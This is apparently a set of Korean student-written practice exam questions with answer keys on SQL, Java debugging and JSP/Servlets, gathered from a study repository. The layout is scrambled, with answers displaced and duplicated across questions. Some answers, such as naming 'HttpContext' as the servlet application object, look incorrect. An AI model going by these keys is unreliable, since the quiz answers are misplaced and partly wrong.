58 | # 5. outer join 중 ansi join의 일부분이다. 빈칸을 채우시오. 59 | ```sql 60 | SELECT e.deptno, e.ename, e.sal 61 | from emp e ____ (SELECT deptno, MAX(sal) max_sal FROM emp GROUP BY deptno) m 62 | _____ (deptno) where e.sal = m.max_sal; 63 | ``` 64 | > join, using 65 | 66 | # 6. 다음 index에서 PK 컬럼으로 설정되는 컬럼명은? 67 | ```sql 68 | create table test( 69 | c1 int not null unique, 70 | c2 int not null unique, 71 | c3 int not null unique 72 | ); 73 | ``` 74 | > c1 75 | 76 | # 7. 자동으로 생성되는 index가 아닌 것은? 77 | 1. Primary key 78 | 2. Foreign key 79 | 3. Not null 80 | 4. Unique 81 | 82 | > 3 83 | 84 | # 8. 다음 데이터 모델링 종류를 순서대로 나열하시오 85 | 1. 논리적 모델링 86 | 2. 물리적 모델링 87 | 3. 개념적 데이터 모델링 88 | 89 | > 3 1 2(개논물) 90 | 91 | # 9. Index 생성 전략 중 틀린것은? 92 | 1. 인덱스는 열 단위에서 생성 93 | 2. 조인에 자주 사용되는 열에는 인덱스를 생성하는 것이 좋음 94 | 3. where절에서 사용되는 열에 생성 95 | 4. 외래키를 설정한 열은 추가적으로 제약 조건 추가 96 | 97 | > 4 자동으로 넘어감 98 | 99 | # 10. View 에 대한 설명중 틀린것은? 100 | 1. 삽입, 삭제, 갱신 작업에 많은 제한 사항을 가짐 101 | 2. View는 자신만의 인덱스를 가질 수 없음 102 | 3. 쿼리를 재사용할 수 있음 103 | 4. 물리적으로 저장됨 104 | 5. view를 생성한 기존 테이블의 data를 업데이트하면 view의 내용도 업데이트 됨 105 | 106 | > 4. 물리적으로 저장되지 않는다 107 | -------------------------------------------------------------------------------- /시험대비/데이터베이스_심화/DB정답_배용현.md: -------------------------------------------------------------------------------- 1 | # DB 과목평가 예상문제 2 | 3 | ## 1. mysql에서 char 자료형과 varchar 자료형의 차이를 설명하고, 사용되는 예시를 한가지씩 쓰시오. 4 | 5 |
6 |
8 | char: 전화번호, 주민등록번호, ... 9 | varchar: 아이디, 이름, ... 10 |
11 |
12 | ## 2. 다음 중 인덱스를 사용하기 가장 좋지 않은 컬럼은?
13 | 1. 외래키 컬럼
14 | 2. Unique 컬럼
15 | 3. 자주 조인되는 컬럼
16 | 4. 자주 변경되는 컬럼
17 |
18 | 정답
7 | char: 고정된 크기만큼을 차지하는 문자열, varchar: 지정된 크기보다 작은 문자열을 저장하면 그만큼 크기를 줄여 저장함8 | char: 전화번호, 주민등록번호, ... 9 | varchar: 아이디, 이름, ... 10 |
19 |
21 | 데이터가 변경될 때마다 인덱스도 함께 변경되어야 하므로 인덱스를 사용하기에 적절하지 않다. 22 |
23 |
24 | ## 3. 다중 행을 반환하는 서브쿼리의 결과가 모두 만족해야 true를 반환하는 예약어는?
25 |
26 | 정답
20 | 421 | 데이터가 변경될 때마다 인덱스도 함께 변경되어야 하므로 인덱스를 사용하기에 적절하지 않다. 22 |
27 |
29 | ALL 예약어는 서브쿼리의 모든 반환 행이 조건을 만족해야 true를 반환한다. 30 |
31 |
32 | ## 4. From 절에 사용되며, 결과가 테이블처럼 생성되어 임시적으로 자유롭게 참조가능한 서브쿼리의 명칭을 쓰시오.
33 |
34 | 정답
28 | ALL29 | ALL 예약어는 서브쿼리의 모든 반환 행이 조건을 만족해야 true를 반환한다. 30 |
35 |
37 | 인라인 뷰는 from 절에 사용되어 임시적으로 사용할 수 있는 서브쿼리이다. 38 |
39 |
40 | #### - 다음은 회원과 게시글 정보 테이블이다. 이를 이용하여 5~7번 문제를 푸시오.
41 | ```mysql
42 | -- 회원 정보 테이블
43 | CREATE TABLE IF NOT EXISTS `member` (
44 | `member_id` VARCHAR(16) NOT NULL,
45 | `member_name` VARCHAR(20) NOT NULL,
46 | `member_password` VARCHAR(64) NOT NULL,
47 | `member_phone` CHAR(13) NOT NULL,
48 | `email_id` VARCHAR(20) NULL DEFAULT NULL,
49 | `email_domain` VARCHAR(45) NULL DEFAULT NULL,
50 | `join_date` TIMESTAMP NOT NULL DEFAULT CURRENT_TIMESTAMP,
51 | PRIMARY KEY (`member_id`))
52 | ```
53 |
54 | ```mysql
55 | -- 게시판 정보 테이블
56 | CREATE TABLE IF NOT EXISTS `board` (
57 | `article_no` INT NOT NULL AUTO_INCREMENT,
58 | `member_id` VARCHAR(16) NULL DEFAULT NULL,
59 | `subject` VARCHAR(100) NULL DEFAULT NULL,
60 | `content` VARCHAR(2000) NULL DEFAULT NULL,
61 | `hit` INT NULL DEFAULT 0,
62 | `register_time` TIMESTAMP NOT NULL DEFAULT CURRENT_TIMESTAMP,
63 | PRIMARY KEY (`article_no`),
64 | INDEX `board_to_members_member_id_fk` (`member_id` ASC) VISIBLE,
65 | CONSTRAINT `board_to_members_member_id_fk`
66 | FOREIGN KEY (`member_id`)
67 | REFERENCES `member` (`member_id`)
68 | ON DELETE CASCADE)
69 | ```
70 |
71 | ## 5. 게시글 작성 id가 byh9811인 게시글의 제목을 회원명과 함께 출력하는 SQL을 작성하시오. (각 컬럼명은 회원명, 제목으로 출력한다.)
72 |
73 | 정답
36 | Inline View37 | 인라인 뷰는 from 절에 사용되어 임시적으로 사용할 수 있는 서브쿼리이다. 38 |
74 |
76 | inner join, join 등 여러 방법으로 조인할 수 있다. 77 |
78 |
79 | ## 6. id가 byh9811 회원이 탈퇴를 신청했다. 관리자는 해당 회원이 작성한 게시글 중 조회수가 높은 10개의 내용을 확인하여 불량한 회원인지 확인한 후 승인하도록 하려고 한다. 관리자에게 필요한 SQL을 작성하시오.
80 |
81 | 정답
75 | select member_name, subject from member natural join board where member_id = 'byh9811'76 | inner join, join 등 여러 방법으로 조인할 수 있다. 77 |
82 |
84 | 문장 해석 능력과 order by, limit를 요구하는 문제다. 85 |
86 |
87 | ## 7. 관리자는 최근 1달간 작성된 게시글 중 조회수 top 3를 뽑아 해당 글을 작성한 유저의 핸드폰번호로 기프티콘을 발송하려고 한다. 관리자에게 필요한 SQL문을 작성하시오. (단, 가입한 이후 글을 10개 이상 작성하지 않은 회원은 제외하고 선정한다.) (동일한 회원이 top3 안에 둘 이상일 경우, 한 번만 검색한다.)
88 |
89 | 정답
83 | select content from member natural join board where member_id = 'byh9811' order by hit desc limit 1084 | 문장 해석 능력과 order by, limit를 요구하는 문제다. 85 |
90 |
92 | from member
93 | natural join board
94 | where article_no in
95 | (select article_no
96 | from board
97 | where register_time >= DATE_SUB(NOW(), INTERVAL 1 MONTH)
98 | order by hit desc
99 | limit 3)
100 | 다중 행을 반환하는 서브 쿼리를 사용 능력을 요구하는 문제다. 101 |
102 |
--------------------------------------------------------------------------------
/시험대비/데이터베이스_심화/DB정답_양진형.md:
--------------------------------------------------------------------------------
1 | ### 1. 다음 중 다른 결과를 출력하는 쿼리는?
2 |
3 | 1.
4 |
5 | ```sql
6 | select d.department_id, e.employee_id, e.first_name from employees e
7 | right join (select * from departments where location_id = 1700) d
8 | on d.department_id = e.department_id;
9 | ```
10 |
11 | 2.
12 |
13 | ```sql
14 | select d.department_id, e.employee_id, e.first_name from departments d
15 | left join employees e on d.department_id = e.department_id
16 | where d.location_id = 1700;
17 | ```
18 |
19 | 3.
20 |
21 | ```sql
22 | select d.department_id, e.employee_id, e.first_name from employees e, departments d
23 | where e.department_id = d.department_id
24 | and d.location_id = 1700;
25 | ```
26 |
27 | 4.
28 |
29 | ```sql
30 | select d.department_id, e.employee_id, e.first_name from employees e
31 | right join departments d on e.department_id = d.department_id
32 | where d.department_id in (select department_id from departments where location_id = 1700);
33 | ```
34 |
35 | 정답
91 | select distinct member_phone92 | from member
93 | natural join board
94 | where article_no in
95 | (select article_no
96 | from board
97 | where register_time >= DATE_SUB(NOW(), INTERVAL 1 MONTH)
98 | order by hit desc
99 | limit 3)
100 | 다중 행을 반환하는 서브 쿼리를 사용 능력을 요구하는 문제다. 101 |
36 |
38 | 3번의 경우 inner join으로 join되며, location_id가 1700인 부서 중 employees 테이블에서 참조하지 않는 부서는 출력하지 않는다. 39 |
40 |
41 | 1번 정답
37 | 3번.38 | 3번의 경우 inner join으로 join되며, location_id가 1700인 부서 중 employees 테이블에서 참조하지 않는 부서는 출력하지 않는다. 39 |
42 | 43 | ### 2. 다음 쿼리문에 포함되지 않은 개념은? 44 | 45 | ```sql 46 | select d.department_id, e.employee_id, e.first_name 47 | from (select distinct department_id from employees 48 | where salary < (select avg(salary) from employees)) d 49 | join employees e 50 | on e.department_id = d.department_id; 51 | ``` 52 | 53 | 1. Nested Subquery 54 | 2. Inline View 55 | 3. Scalar Subquery 56 | 4. Aggregate Function 57 | 58 |
59 |
61 | 스칼라 서브쿼리는 SELECT 절에 서브쿼리를 사용하는 것을 의미한다. 62 |
63 |
64 | 2번 정답
60 | 3번. Scalar Subquery61 | 스칼라 서브쿼리는 SELECT 절에 서브쿼리를 사용하는 것을 의미한다. 62 |
65 | 66 | ### 3. 다음 중 조인에 대한 설명으로 옳지 않은 것은? 67 | 68 | 1. Inner Join은 Equi Join이라고도 하며 기준 테이블과 조인 테이블 모두에 데이터가 있는 경우만 조회된다. 69 | 2. Inner Join은 어느 테이블을 먼저 읽어도 결과가 달라지지 않아 MySQL 옵티마이저가 조인의 순서를 조절할 수 있다. 70 | 3. Natural Join은 다른 조인들과 다르게 SELECT절에서 테이블의 이름을 명시하지 않아도 된다. 71 | 4. Join은 2개 이상의 컬럼을 Key로 사용하여 조인할 수 있다. 72 | 73 |
74 |
76 | Inner Join과 Equi Join은 다른 개념이다. 77 |
78 |
79 | 3번 정답
75 | 1번. Inner Join은 Equi Join이라고도 하며 기준 테이블과 조인 테이블 모두에 데이터가 있는 경우만 조회된다.76 | Inner Join과 Equi Join은 다른 개념이다. 77 |
80 | 81 | ### 4. 서브쿼리의 종류를 3가지 적고 각각이 SQL 구문의 어느 절에 위치하는지 서술하라. 82 | 83 | ``` 84 | 85 | ``` 86 | 87 |
88 |
90 | 인라인 뷰(Inline View). FROM 절
91 | 스칼라 서브 쿼리(Scalar Subquery). SELECT 절
92 |
93 |
94 | 4번 정답
89 | 중첩 서브 쿼리(Nested Subquery). WHERE 절90 | 인라인 뷰(Inline View). FROM 절
91 | 스칼라 서브 쿼리(Scalar Subquery). SELECT 절
92 |
95 | 96 | ### 5. 다음 중 서브쿼리에 대한 설명으로 옳지 않은 것은? 97 | 98 | 1. 서브 쿼리는 반드시 소괄호로 감싸야 한다. 99 | 2. 서브 쿼리는 HAVING 절에 올 수 있다. 100 | 3. 서브 쿼리는 CREATE, INSERT, DELETE 문에서 사용할 수 있다. 101 | 4. 서브 쿼리가 다중열을 리턴하는 경우 IN, ANY, ALL을 사용할 수 있다. 102 | 103 |
104 |
106 | 다중열을 리턴하는 경우 IN은 사용할 수 있으나 ANY와 ALL은 사용할 수 없다. 107 |
108 |
109 | 5번 정답
105 | 4번. 서브 쿼리가 다중열을 리턴하는 경우 IN, ANY, ALL을 사용할 수 있다.106 | 다중열을 리턴하는 경우 IN은 사용할 수 있으나 ANY와 ALL은 사용할 수 없다. 107 |
110 | 111 | ### 6. 식별관계와 비식별관계의 차이점을 서술하시오 112 | 113 | ``` 114 | 115 | ``` 116 | 117 |
118 |
120 | ER 다이어그램에서 식별관계는 실선으로, 비식별관계는 점선으로 표현한다. 121 |
122 |
123 | 6번 정답
119 | 식별관계에서는 부모테이블의 기본키 또는 유니크 키를 자식테이블의 기본키로 사용 하는 것이고, 비식별관계는 부모테이블의 기본키 또는 유니크 키를 기본키가 아닌 외래키로 사용하는 것이다.120 | ER 다이어그램에서 식별관계는 실선으로, 비식별관계는 점선으로 표현한다. 121 |
124 | -------------------------------------------------------------------------------- /시험대비/디버깅/디버깅정리_배용현.md: -------------------------------------------------------------------------------- 1 | # 디버깅 2 | ## 난이도 - 쉬움: IDE에서 클릭으로 해결 가능한 컴파일 에러 3 | 1. extends, implements 변경 4 | 2. getInstance() 메서드 static 제거 5 | 3. 입출력시 try ~ catch문을 사용하지 않음 6 | 7 | ## 난이도 - 중간: IDE에서 알려주지만, 해결 방법을 직접적으로 제시하지 않는 컴파일 에러 8 | 1. 초기화되지 않은 MAX_SIZE같은 final 필드 9 | 2. Book을 상속하지 않는 Magazine 10 | 3. Exception을 상속하지 않는 ISBNNotFoundException 11 | 4. Book클래스 기본 생성자 삭제 12 | 5. Comparable을 Magazine에서 구현 13 | 14 | ## 난이도 - 어려움: IDE에서 알려주지 않는 런타임 에러 및 더 꼬이게 만드는 잘못된 로직 15 | 1. 데이터를 불러오는 로직을 사용하지 않음 16 | 2. 객체를 저장할 때와 불러올 때 다른 데이터 타입을 사용 17 | 3. Exception을 상속받으면 예외 처리가 강제되지만, RuntimeException을 상속받으면 강제되지 않음 18 | 4. 자료 저장구조(List) 생성 안함 19 | 5. Serializable을 구현하지 않으면 아무런 에러도 발생하지 않고 저장이 안됨 20 | 6. String 비교시 == 대신 equals로 반드시 비교 21 | 7. 인터페이스에서 선언된 에러는 상속되며 축소될 수 있고, 접근 지정자는 확장될 수 있다. 22 | 8. 처리되지 않은 RuntimeException은 프로그램을 종료시키므로 로그를 찍고 프로그램을 계속 진행하기 위해서는 사용 금지 -------------------------------------------------------------------------------- /시험대비/백엔드/0402문제-강신욱.md: -------------------------------------------------------------------------------- 1 | 1. 다음중 태그와 태그의 이름이 올바르게 짝지어 진 것은? 2 | 1. <% %>: 스크립트릿 3 | 2. <%= %>: 출력 4 | 3. <%! %>: 주석 5 | 4. <%-- --%>: 선언 6 | 7 | 2. 다음중 404 에러 발생시 실행할 조치로 적절하지 않은 것은? 8 | 1. 요청 jsp 페이지에서 적절한 Servlet을 호출했는지 확인해본다 9 | 2. Servlet의 WebServer 어노테이션의 이름이 적절한지 확인해본다. 10 | 3. Servlet에서 보낸 jsp페이지 경로가 올바른지 확인해본다 11 | 4. 만약 jsp페이지에서 contextPath를 el 태그로 사용한다면 el태그의 선언이 올바른지 확인해본다 12 | 13 | 3. jsp 파일에선 html 주석태그와 jsp 주석을 모두 주석으로 사용할 수 있다. 그렇다면 html 주석 태그로 통일하면 안되는걸까? 안되는 이유를 예시를 들어 설명하시오 14 | 15 | 4. jsp 태그로 변수를 선언하는 방식에는 jsp 선언 태그를 사용하거나 스크립트릿 태그 안에서 선언을 하는 방식의 2가지가 존재한다. 두 방식의 차이는 무엇인가? 16 | 17 | 5. 웹개발의 MVC패턴에서 M V C란 무엇인지 쓰고 그 역할에 대해 각각 서술하시오 18 | 19 | 6. 게시판 페이지에서 게시글들의 목록을 보여주는 페이지를 만들었다고 하자. 만약 이 페이지에서 글 목록이 아예 보이지 않을때 적절하지 않은 조치는? 20 | 1. Dao에서 보낸 sql문이 적절한지 확인한다. 21 | 2. Cotroller에서 목록을 보여주는 메서드를 거치지 않았는지 확인해본다. 22 | 3. Controller에서 setAttribute를 한 이름이 jsp의 el태그와 일치하는지 확인한다. 23 | 4. jsp의 el태그의 반복문이 올바른지 확인해본다 24 | 25 | 7. 다음중 서블릿 관련 객체와 해당 객체의 타입과 값을 받아오는 방식이 올바르게 짝지어진 것의 수는? 26 | - Session session = request.getSession() 27 | - HttpServlet request (arguments로 받아오므로 별도의 작업 필요 없음) 28 | - Cookie cookie = session.getCookie() 29 | 30 | 8. 같은 이름의 parameter가 여러개 존재할 경우, 해당하는 값을 모두 받기 위한 메서드와 메서드가 소속된 객체의 타입, 그리고 그 반환 타입은? 31 | 32 | 9. HttpServlet이 소멸될때 사용하는 메서드의 이름은? -------------------------------------------------------------------------------- /시험대비/백엔드/BE문제_박건후.md: -------------------------------------------------------------------------------- 1 | # 1. 웹 애플리케이션의 전역적인 정보를 저장하고 있는 객체로서, 웹 애플리케이션에서 사용할 수 있는 공통 자원, 설정 정보 등을 제공하는 것은? 2 | 1. HttpServletRequest 3 | 2. HttpSession 4 | 3. HttpContext 5 | 4. Cookie 6 | 7 |
8 | 9 | # 2. HTTP Servlet life cycle를 순서대로 나열하시오 10 | 1. destroy 11 | 2. constructor 12 | 3. init 13 | 4. service 14 | 15 |
16 | 17 | # 3. page이동 시 forward()와 sendRedirect()의 차이점에 대해 서술하시오. 18 |
19 | 20 | # 4. 웹 서버에서 요청된 URL에 대해 HTTP 메서드를 허용하지 않을 때 발생하는 에러는? 21 |
22 | 23 | # 5. 다음 scriplet 표현 중 올바른 것은? 24 | 1. 25 | ``` 26 | <% 27 | if( 5>3){ 28 | System.out.println("프린트"); 29 | } 30 | %> 31 | ``` 32 | 2. 33 | ``` 34 | <% 35 | int num1 = 12; 36 | int num2 = 7; 37 | out.println(num1-num2); 38 | %> 39 | ``` 40 | 3. 41 | ``` 42 | 43 | ``` 44 | 4. 45 | ``` 46 | <%= num1.length(); %> 47 | ``` 48 | 49 |
50 | 51 | # 6. EL연산자 중 비어있지 않음을 나타내는 것은? 52 | 53 |
54 | 55 | # 7. 다음 빈칸에 들어갈 알맞은 단어를 작성하시오. 56 | ```javascript 57 | <%@ taglib prefix="c" uri="http://java.sun.com/jsp/jstl/core" %> 58 | 59 | 60 |
| __(2)__ |
73 | 74 | # 8. 다중 조건 비교시 빈칸에 알맞은 단어를 작성하시오 75 | ```xml 76 |
87 | 88 | # 9. 쿠키의 시간을 설정하는 메서드 이름은? 89 |
90 | 91 | # 10. 쿠키와 세션에 대한 설명으로 올바른 설명을 고르시오. 92 | 1. Cookie는 object 타입으로 저장된다. 93 | 2. Cookie 저장 시 사이트당 저장 개수 제한은 없지만, 클라이언트에 저장할 수 있는 총 쿠키의 양은 제한된다. 94 | 3. HttpSession을 가져올 때, parameter값을 주지 않을 경우, 세션이 없으면 null을 반환한다. 95 | 4. 세션에 정보를 등록할 떄, 타입, 크기, 갯수에 제한이 없다. 96 | 5. setCookie() 메서드를 통해 사용자 시스템에 쿠키를 저장한다. 97 | 98 |
-------------------------------------------------------------------------------- /시험대비/백엔드/BE문제_배용현.md: -------------------------------------------------------------------------------- 1 | # BE 과목평가 예상 문제 2 | ## 1. 서블릿이 생성되고 실행되면서 다음 메서드들이 호출되는 순서를 올바르게 배치하시오. 3 | a. service() 4 | b. init() 5 | c. 생성자 6 | d. doGet() 7 | e. destroy() 8 | 9 | ## 2. 다음 빈칸을 채우고, 액션 태그
10 |
12 | doGet()은 service()이후 호출된다. 13 |
14 |
15 | ## 2. 다음 빈칸을 채우고, 액션 태그 정답
11 | c > b > a > d > e12 | doGet()은 service()이후 호출된다. 13 |
21 |
23 | 공통점: 다른 페이지의 내용을 현재 페이지에 포함시키는 태그이다.
24 | 차이점1: import와 달리 include는 포함시킨 페이지의 변수를 사용할 수 없다.
25 | 차이점2: import와 달리 include는 외부 jsp파일을 포함시킬 수 없다.
26 |
27 |
28 | ## 3. EL은 내장객체를 이용해 Scope를 지정하지 않았을 때, 특정 순서에 따라 자동으로 지정해준다. 우선순위가 높은 순서대로 scope를 서술하시오.
29 |
30 | 정답
22 | 1: url, 2: page23 | 공통점: 다른 페이지의 내용을 현재 페이지에 포함시키는 태그이다.
24 | 차이점1: import와 달리 include는 포함시킨 페이지의 변수를 사용할 수 없다.
25 | 차이점2: import와 달리 include는 외부 jsp파일을 포함시킬 수 없다.
26 |
31 |
33 | 범위가 작은 scope를 우선순위가 높게 지정한다. 34 |
35 |
36 | ## 4. 다음은 jsp에서 값을 출력하는 방법이다. 다음 중 member의 id가 정상적으로 출력되지 않는 방법은? (member 클래스에는 getId()메서드가 정의되어 있다.)
37 | 1. ${member.id}
38 | 2. ${member['id']}
39 | 3. <% out.print(member.getId()); %>
40 | 4. <%= member.getId(); %>
41 |
42 | 정답
32 | page > request > session > application33 | 범위가 작은 scope를 우선순위가 높게 지정한다. 34 |
43 |
45 | expression tag에는 ;가 들어가면 안된다. 46 |
47 |
48 | ## 5. 다음 중 jsp 기본 내장 객체가 아닌 것은?
49 | 1. cookie
50 | 2. page
51 | 3. config
52 | 4. out
53 |
54 | 정답
44 | 4. <%= member.getId(); %>45 | expression tag에는 ;가 들어가면 안된다. 46 |
55 |
57 | cookie는 jsp 내장 객체로 지원되지 않는다. jsp 내장 객체 request의 getCookies()를 이용하거나 el 내장 객체 cookie를 이용해야 한다. 58 |
59 |
60 | ## 6. 다음은 상품 상세 조회 url과 상품 Controller의 상세 조회 메서드이다. 빈칸에 들어갈 메서드명으로 알맞은 것은?
61 | ```html
62 |
63 | ```
64 | ```java
65 | private String detail(HttpServletRequest request, HttpServletResponse response) throws Exception {
66 | if(!isAuthorized(request))
67 | return "/user?action=mvLogin";
68 |
69 | Mobile mobile = mobileService.search(request._____1_____("mobileCode"));
70 | request._____2_____("mobile", mobile);
71 | return "/mobile/detailMobile.jsp";
72 | }
73 | ```
74 |
75 | 정답
56 | 1. cookie57 | cookie는 jsp 내장 객체로 지원되지 않는다. jsp 내장 객체 request의 getCookies()를 이용하거나 el 내장 객체 cookie를 이용해야 한다. 58 |
76 |
78 | 클라이언트에서 파라미터로 넘어온 변수는 getParameter로, 클라이언트로 넘겨줄 변수를 세팅할 때는 setAttribute로 지정한다. 79 |
--------------------------------------------------------------------------------
/시험대비/백엔드/BE문제_양진형.md:
--------------------------------------------------------------------------------
1 | # Back End
2 |
3 | ### 1. 다음 중 기존 Model1 방식과 비교하여 Model2 구조(MVC Pattern)의 장점으로 옳지 않은 것은?
4 |
5 | 1. 기존에 JSP에서 모두 처리하던걸 기능에 따라 나눔으로써 분업과 유지보수에 용이하다.
6 | 2. 구조가 단순하며 직관적이어서 배우기 쉽다.
7 | 3. 규모가 커져도 기존의 방식보다 상대적으로 코드가 덜 복잡하다.
8 | 4. 확장성이 뛰어나다.
9 |
10 | 정답
77 | 1. getParameter, 2. setAttribute78 | 클라이언트에서 파라미터로 넘어온 변수는 getParameter로, 클라이언트로 넘겨줄 변수를 세팅할 때는 setAttribute로 지정한다. 79 |
11 | 12 | ### 2. 세션과 관련된 메서드 중 바인딩된 모든 세션을 삭제하는 메서드명은? 13 | 14 | ``` 15 | 16 | ``` 17 | 18 |
19 | 20 | ### 3. 다음 중 나머지와 성격이 다른 JSP 내장 객체는? 21 | 22 | 1. request 23 | 2. response 24 | 3. session 25 | 4. pageContext 26 | 27 |
28 | 29 | ### 4. Servlet의 function 함수를 요청받아 실행했을때, JSP에서 Point 클래스의 print() 메서드를 올바르게 호출하는 EL 문은? 30 | 31 | ```java 32 | private void function(HttpServletRequest request, HttpServletResponse response) { 33 | request.setAttribute("point", new Point(3, 5)); 34 | RequestDispatcher dispatcher = request.getRequestDispatcher("/index.jsp"); 35 | dispatcher.forward(request, response); 36 | } 37 | ``` 38 | 39 | ```java 40 | static class Point { 41 | int x, y; 42 | 43 | public Point(int x, int y) { 44 | this.x = x; 45 | this.y = y; 46 | } 47 | 48 | public String print() { 49 | return "("+x+", "+y+")"; 50 | } 51 | } 52 | ``` 53 | 54 | 1. ${point.print} 55 | 2. ${point.print()} 56 | 3. ${request.point.print()} 57 | 4. ${requestScope.point.print} 58 | 59 |
60 | 61 | ### 5. EL 문으로 객체에 접근할 때, 다음과 같이 property 이름만으로 참조할 경우 객체를 찾는 scope의 순서는? 62 | 63 | ```java 64 | ${userinfo} 65 | ``` 66 | 67 | 1. pageScope -> reqeustScope -> sessionScope -> applicationScope 68 | 2. pageScope -> applicationScope -> requestScope -> sessionScope 69 | 3. pageScope -> applicationScope -> sessionScope -> requestScope 70 | 4. pageScope -> requestScope -> applicationScope -> sessionScope 71 | 72 |
73 | 74 | ### 6. 세션 사용시, 서버는 클라이언트를 구분하기 위한 쿠키를 생성하여 클라이언트 측에 저장한다. 이 쿠키의 이름(Name)은? 75 | 76 | 1. SID 77 | 2. UUID 78 | 3. SESSIONID 79 | 4. JSESSIONID 80 | 81 |
82 | 83 | ### 7. 다음 중 JSP의 지시자로 설명이 올바르지 않은 것은? 84 | 85 | 1. page : 현재 페이지에 대한 정보를 제공해주며, 속성으로 contentType, import 등을 사용할 수 있다. 86 | 2. taglib : 커스텀 태그를 이용할때 사용한다. 87 | 3. include : 특정 jsp 파일을 페이지에 포함할 때 사용한다. 88 | 4. session : 페이지의 세션 사용 여부를 설정하며 기본값은 true이다. 89 | 90 |
91 | -------------------------------------------------------------------------------- /시험대비/백엔드/BE정답_박건후.md: -------------------------------------------------------------------------------- 1 | # 1. 웹 애플리케이션의 전역적인 정보를 저장하고 있는 객체로서, 웹 애플리케이션에서 사용할 수 있는 공통 자원, 설정 정보 등을 제공하는 것은? 2 | 1. HttpServletRequest 3 | 2. HttpSession 4 | 3. HttpContext 5 | 4. Cookie 6 | 7 |
8 |
10 | Servlet 관련 주요 객체 중 HttpContext에 관련된 설명이다. 11 |
12 | 정답
9 | 3번10 | Servlet 관련 주요 객체 중 HttpContext에 관련된 설명이다. 11 |
13 | 14 | # 2. HTTP Servlet life cycle를 순서대로 나열하시오 15 | 1. destroy 16 | 2. constructor 17 | 3. init 18 | 4. service 19 | 20 |
21 |
23 | Constructor가 init(초기화) 보다 먼저 수행된다.
24 | loading단계에서는 static 변수들이 메모리에 탑재된다. 25 |
26 | 정답
22 | 2 3 4 123 | Constructor가 init(초기화) 보다 먼저 수행된다.
24 | loading단계에서는 static 변수들이 메모리에 탑재된다. 25 |
27 | 28 | # 3. page이동 시 forward()와 sendRedirect()의 차이점에 대해 서술하시오. 29 |
30 |
31 |
33 | 34 | - forward가 contextPath를 붙여서 감 35 | - 이동 범위 : 동일 서버 내 경로 36 | - 기존 request, response가 그대로 전달, 이를 통해 데이터를 유지 37 | - 속도 : 비교적 빠름 38 | 39 |
40 | sendRedirect는 response.sendRedirect(location)을 통해 수행됨.
41 | 42 | - sendRedirect가 contextPath 없이 감 43 | - 이동범위 : 동일 서버 포함 타 url 가능 44 | - 기존 request/response 소멸하고 새로운 request, response생성 45 | - forward()에 비해 느리고, reqeust로는 data저장 불가하여 session이나 cookie를 이용해야 함 46 |
47 | 정답
32 | forward()는 RequestDispatcher 클래스를 통해 request.getRequestDispatcher(path)을 불러오고, dispatcher의 forward(request, response)를 호출하여 실행한다.33 | 34 | - forward가 contextPath를 붙여서 감 35 | - 이동 범위 : 동일 서버 내 경로 36 | - 기존 request, response가 그대로 전달, 이를 통해 데이터를 유지 37 | - 속도 : 비교적 빠름 38 | 39 |
40 | sendRedirect는 response.sendRedirect(location)을 통해 수행됨.
41 | 42 | - sendRedirect가 contextPath 없이 감 43 | - 이동범위 : 동일 서버 포함 타 url 가능 44 | - 기존 request/response 소멸하고 새로운 request, response생성 45 | - forward()에 비해 느리고, reqeust로는 data저장 불가하여 session이나 cookie를 이용해야 함 46 |
48 | 49 | # 4. 웹 서버에서 요청된 URL에 대해 HTTP 메서드를 허용하지 않을 때 발생하는 에러는? 50 | 51 |
52 |
54 |
55 | 정답
53 | 40554 |
56 | 57 | # 5. 다음 scriplet 표현 중 올바른 것은? 58 | 1. 59 | ``` 60 | <% 61 | if( 5>3){ 62 | System.out.println("프린트"); 63 | } 64 | %> 65 | ``` 66 | 2. 67 | ``` 68 | <% 69 | int num1 = 12; 70 | int num2 = 7; 71 | out.println(num1-num2); 72 | %> 73 | ``` 74 | 3. 75 | ``` 76 | 77 | ``` 78 | 4. 79 | ``` 80 | <%= num1.length(); %> 81 | ``` 82 | 83 |
84 |
86 | 1번, 87 | 2번 : 올바른 표현식
88 | 3번 : 주석 형식은 <%--주석 --%>
89 | 4번 : 표현식(출력)에 문자열 뒤에는 ; 붙지 않음
90 | 91 |
92 | 정답
85 | 1, 2번86 | 1번, 87 | 2번 : 올바른 표현식
88 | 3번 : 주석 형식은 <%--주석 --%>
89 | 4번 : 표현식(출력)에 문자열 뒤에는 ; 붙지 않음
90 | 91 |
93 | 94 | # 6. EL연산자 중 비어있지 않음을 나타내는 것은? 95 |
96 |
98 |
99 | 정답
97 | not empty98 |
100 | 101 | # 7. 다음 빈칸에 들어갈 알맞은 단어를 작성하시오. 102 | ```javascript 103 | <%@ taglib prefix="c" uri="http://java.sun.com/jsp/jstl/core" %> 104 | 105 | 106 |
| __(2)__ |
118 |
120 | (2) : ${item} 121 |
122 | 정답
119 | (1) : forEach120 | (2) : ${item} 121 |
123 | 124 | # 8. 다중 조건 비교시 빈칸에 알맞은 단어를 작성하시오 125 | ```xml 126 |
138 |
140 | (2) : test 141 | (3) : otherwise 142 |
143 | 정답
139 | (1) : when140 | (2) : test 141 | (3) : otherwise 142 |
144 | 145 | # 9. 쿠키의 시간을 설정하는 메서드 이름은? 146 | 147 |
148 |
151 | 정답
149 | setMaxAge() 150 |152 | 153 | # 10. 쿠키와 세션에 대한 설명으로 올바른 설명을 고르시오. 154 | 1. Cookie는 object 타입으로 저장된다. 155 | 2. Cookie 저장 시 사이트당 저장 개수 제한은 없지만, 클라이언트에 저장할 수 있는 총 쿠키의 양은 제한된다. 156 | 3. HttpSession을 가져올 때, parameter값을 주지 않을 경우, 세션이 없으면 null을 반환한다. 157 | 4. 세션에 정보를 등록할 떄, 타입, 크기, 갯수에 제한이 없다. 158 | 5. setCookie() 메서드를 통해 사용자 시스템에 쿠키를 저장한다. 159 | 160 |
161 |
163 | 164 | 1. 쿠키는 문자열만 가능하다
165 | 2. 쿠키는 client browser에 저장되고, 4kb크기제한이 있으며, 사이트당 20개, 클라이언트 당 300개 제한된다. 166 | 3. request.getSession()을 통해 HttpSession을 가져올 수 있으며, 값을 주지 않으면 true이다
167 | - true 일 경우 168 | - 세션이 없으면 new 를 통해 새로 생성하여 return 169 | - 세션이 존재하면 기존 세션 반환 170 | - false 일 경우 171 | - 세션이 없으면 null 반환 172 | - 세션이 존재하면 기존 세션 반환 173 | 5. response.addCookie(cookieName); 이다. 174 |
175 | 정답
162 | 4번163 | 164 | 1. 쿠키는 문자열만 가능하다
